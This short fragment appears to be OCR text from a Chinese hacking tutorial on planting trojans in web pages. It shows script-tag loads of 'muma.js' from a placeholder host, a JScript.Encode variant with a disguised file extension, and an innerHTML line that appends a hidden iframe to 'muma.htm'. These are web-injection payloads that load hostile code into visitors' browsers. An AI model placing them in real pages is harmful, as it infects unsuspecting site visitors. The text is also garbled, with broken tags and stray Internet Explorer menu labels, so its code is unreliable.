 js挂马
<script src=http://www.xxx.com/muma.js></script>
js变形加密
<SCRIPT language="JScript.Encode" src=http://www.xxx.com/muma.txt></script>
.txt可改成任意后缀的.
不是嵌入了与iframe不同
top.document body.innerHTML = top document body.innerHTML + ' \r\n<iframe src="http //www.xxx.com/muma.htm/"></ifr
>'
图 4
Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹